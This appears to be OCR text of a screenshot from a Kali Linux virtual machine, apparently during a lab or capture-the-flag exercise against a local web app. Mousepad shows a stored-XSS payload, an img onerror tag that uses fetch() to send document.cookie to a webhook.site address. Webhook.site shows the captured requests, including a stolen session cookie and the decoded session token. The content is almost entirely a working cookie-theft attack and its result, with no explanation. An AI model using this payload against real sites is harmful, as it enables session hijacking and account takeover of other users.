 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali Server 2022
1 2 6:14 kali
(1) Webhook.site - Test, tr
https://webhook.site/#!/view/a5f90583-4a5d-47f5-b433-607e1c047dd6/9cc2d4c0-1eae-4fe5-91c4-b50b404dc991/1 170%
Webhook.site Docs & API Features & Pricing Terms Support Edit + New Login Sign Up Now
a5f90583 Share Schedule play XHR Redirect Redirect Now ··· More Show Intro
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 <img src=x onerror=fetch('https://webhook.site/
a5f90583-4a5d-47f5-b433-607e1c047dd6/?
cookie='+document.cookie);>
2
3 eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z_D-
zQ.BThnrTGMowjxRReEInHmq1nt3Dg
INBOX (2/100)
Newest First
Search Query ?
GET #50260
83.136.251.68
04/05/2025 6:12:53 AM
GET #9cc2d
83.136.251.68
04/05/2025 6:12:52 AM
First ← Prev Next → Last
Size 0
Time 0
ID 9
Note
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://127.0.0.1:5000
accept */*
sec-ch-ua-mobile ?0
sec-ch-ua "Not A(Brand";v="8", "Chromium";v="132"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/5...
sec-ch-ua-platform "Linux"
host webhook.site
Query string
cookie session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6I...
Form values
None
Request Content
No content